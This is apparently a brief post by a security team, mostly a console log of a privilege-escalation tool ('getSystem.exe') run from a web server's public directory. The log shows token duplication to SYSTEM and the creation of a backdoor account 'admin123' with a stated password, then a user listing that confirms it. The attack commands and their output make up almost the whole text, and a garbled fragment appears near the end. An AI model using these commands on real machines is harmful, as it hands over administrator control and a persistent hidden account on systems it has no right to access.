 E:/webs/hainan/public/ >getSystem.exe "net user admin123 qwerasd!23 /add"
[+] getSystem Modify by Uknow
[+] Token Duplicated
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" "/c net user admin123 qwerasd!23 /add"
[+] Process with pid: 11612 created.
E:/webs/hainan/public/ >getSystem.exe "net user"
[+] getSystem Modify by Uknow
[+] Token Duplicated
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" "/c net user"
[+] Process with pid: 32780 created.
\\ û
admin admin_lib admin123
administrator blue
3h安全团队